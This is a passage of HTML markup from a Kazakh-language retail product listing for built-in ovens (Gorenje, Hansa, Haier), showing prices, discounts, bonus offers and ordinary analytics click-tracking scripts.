        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1066_0_1_f7GNl0_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_1066_0_1_f7GNl0_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Gorenje BOS6737E05DBG - фото 5 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Gorenje BOS6737E05DBG - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1066_0_1_i5Vi9o_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1066_0_1_i5Vi9o_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_1066_0_1_i5Vi9o_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Gorenje BOS6737E05DBG - фото 6 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Gorenje BOS6737E05DBG - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8039" title="" style="background: #068e8c;"><p>Пісіру бетіне 50% жеңілдік</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>
            </div>
            <div class="product__item-label product__item-label-more">әлі <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-21%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>1 пікір</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=1066&amp;classId=42"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=1066&amp;classId=42"
       data-product-id="42_1066" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="42_1066"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кірістірілетін тұмша шкафтар</div>

                        <div class="product__item-name">
                            <a href="/kz/g/vstraivaemiye-duhoviye-shkafiy-gorenje-bos6737e05dbg" 
                               data-product-id="623822"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="623822"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Встраиваемый духовой шкаф Gorenje BOS6737E05DBG
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">379 990 ₸</div>

                                        <div class="product__label-discount">-21%</div>


                                </div>

                                    <div class="product__item-price ">

299 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-21%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 9 000 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;9 000 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=42&amp;goodId=1066&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(623822, this)"
            data-name="Встраиваемый духовой шкаф Gorenje BOS6737E05DBG"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="623822"
            data-price="299990.0"
            data-brand="Gorenje"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="1066"
            data-class-id="42"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="vstraivaemiye-duhoviye-shkafiy-gorenje-bos6737e05dbg"
            data-event-value-num="623822">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=623822&amp;classId=42&amp;id=1066&amp;price=299990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Встраиваемый духовой шкаф Hansa BOEW697688"
     data-code="615549"
     data-price="339990.0"
     data-brand="Hansa"
     data-list="Кірістірілетін тұмша шкафтар">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/vstraivaemiye_duhoviye_shkafiy_hansa_boew697688" 
                   data-product-id="615549"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="615549"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_997_0_1_levCrZ_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_997_0_1_levCrZ_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_42_997_0_1_levCrZ_320.webp"
         loading="eager"
         title="Встраиваемый духовой шкаф Hansa BOEW697688"
         alt="Встраиваемый духовой шкаф Hansa BOEW697688"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_997_0_1_ywTLSG_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_997_0_1_ywTLSG_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_997_0_1_ywTLSG_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Hansa BOEW697688 - фото 2 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Hansa BOEW697688 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_997_0_1_OstZKc_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_997_0_1_OstZKc_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_997_0_1_OstZKc_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Hansa BOEW697688 - фото 3 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Hansa BOEW697688 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_997_0_1_uF9A0E_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_997_0_1_uF9A0E_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_997_0_1_uF9A0E_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Hansa BOEW697688 - фото 4 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Hansa BOEW697688 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_997_0_1_P48Xan_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_997_0_1_P48Xan_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_997_0_1_P48Xan_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Hansa BOEW697688 - фото 5 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Hansa BOEW697688 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-15%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=997&amp;classId=42"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=997&amp;classId=42"
       data-product-id="42_997" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="42_997"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кірістірілетін тұмша шкафтар</div>

                        <div class="product__item-name">
                            <a href="/kz/g/vstraivaemiye_duhoviye_shkafiy_hansa_boew697688" 
                               data-product-id="615549"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="615549"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Встраиваемый духовой шкаф Hansa BOEW697688
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">399 990 ₸</div>

                                        <div class="product__label-discount">-15%</div>


                                </div>

                                    <div class="product__item-price ">

339 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-15%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 10 200 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;10 200 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=42&amp;goodId=997&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(615549, this)"
            data-name="Встраиваемый духовой шкаф Hansa BOEW697688"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="615549"
            data-price="339990.0"
            data-brand="Hansa"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="997"
            data-class-id="42"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="vstraivaemiye_duhoviye_shkafiy_hansa_boew697688"
            data-event-value-num="615549">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=615549&amp;classId=42&amp;id=997&amp;price=339990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Haier тұмша шкафы HOQ-P16AS5SX"
     data-code="610134"
     data-price="359990.0"
     data-brand="Haier"
     data-list="Кірістірілетін тұмша шкафтар">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/vstraivaemiye_duhoviye_shkafiy_haier_hoq_p16as5sx" 
                   data-product-id="610134"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="610134"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_884_0_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_884_0_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_42_884_0_6_320.webp"
         loading="eager"
         title="Haier тұмша шкафы HOQ-P16AS5SX"
         alt="Haier тұмша шкафы HOQ-P16AS5SX"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_884_4_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_884_4_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_884_4_6_320.webp"
         loading="lazy"
         title="Haier тұмша шкафы HOQ-P16AS5SX - фото 2 | sulpak.kz"
         alt="Haier тұмша шкафы HOQ-P16AS5SX - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_884_6_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_884_6_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_884_6_6_320.webp"
         loading="lazy"
         title="Haier тұмша шкафы HOQ-P16AS5SX - фото 3 | sulpak.kz"
         alt="Haier тұмша шкафы HOQ-P16AS5SX - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_884_7_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_884_7_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_884_7_6_320.webp"
         loading="lazy"
         title="Haier тұмша шкафы HOQ-P16AS5SX - фото 4 | sulpak.kz"
         alt="Haier тұмша шкафы HOQ-P16AS5SX - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_884_3_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_884_3_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_884_3_6_320.webp"
         loading="lazy"
         title="Haier тұмша шкафы HOQ-P16AS5SX - фото 5 | sulpak.kz"
         alt="Haier тұмша шкафы HOQ-P16AS5SX - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_884_1_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_884_1_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_884_1_6_320.webp"
         loading="lazy"
         title="Haier тұмша шкафы HOQ-P16AS5SX - фото 6 | sulpak.kz"
         alt="Haier тұмша шкафы HOQ-P16AS5SX - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="7467" title="" style="background: #8e065f;"><p>пісіру бетіне 50% жеңілдік</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>
            </div>
            <div class="product__item-label product__item-label-more">әлі <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-29%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>1 пікір</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=884&amp;classId=42"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=884&amp;classId=42"
       data-product-id="42_884" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="42_884"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кірістірілетін тұмша шкафтар</div>

                        <div class="product__item-name">
                            <a href="/kz/g/vstraivaemiye_duhoviye_shkafiy_haier_hoq_p16as5sx" 
                               data-product-id="610134"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="610134"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Haier тұмша шкафы HOQ-P16AS5SX
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">509 990 ₸</div>

                                        <div class="product__label-discount">-29%</div>


                                </div>

                                    <div class="product__item-price ">

359 990 <span>₸</span>
                                    </div>

